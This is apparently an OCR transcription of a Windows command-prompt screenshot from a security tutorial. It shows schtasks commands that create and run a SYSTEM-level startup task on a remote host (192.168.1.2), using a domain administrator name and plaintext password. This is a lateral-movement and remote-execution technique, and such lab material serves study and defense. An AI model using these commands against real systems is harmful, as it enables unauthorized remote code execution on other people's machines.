 C:\Windows\system32\cmd.exe
C:\Users\root>
C:\Users\root>^Z
C:\Users\root>
C:\Users\root>
C:\Users\root>c
'c' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\root>
C:\Users\root>
C:\Users\root>c
'c' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\root>
C:\Users\root>^Z
C:\Users\root>schtasks /create /s 192.168.1.2 /tn test /sc onstart /tr c:\1.txt
/ru system /f  /u HACKE\Administrator /p Zxc123123
成功: 成功创建计划任务 "test"。
C:\Users\root>schtasks /run /s 192.168.1.2 /i /tn "test"  /u HACKE\Administrator
/p Zxc123123
成功: 尝试运行 "test"。
C:\Users\root>
Windows Server 2012 R2
REEBUF
Windows Server 2012 R2 Datacenter